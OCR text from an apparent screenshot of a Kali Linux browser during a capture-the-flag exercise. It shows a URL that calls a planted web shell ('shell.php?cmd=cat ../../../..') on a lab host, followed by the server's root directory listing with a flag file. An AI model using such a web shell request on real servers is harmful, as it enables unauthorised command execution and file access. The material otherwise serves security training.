 Apps Places Feb 22 11:20
94.237.55.138:47203/dashb
94.237.55.138:47203/dashboard/shell.php?cmd=cat ../../../..
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bin etc lib libx32 opt run sys var boot flag_cae1dadcd174.txt lib32 media proc sbin tmp dev home lib64 mnt root srv usr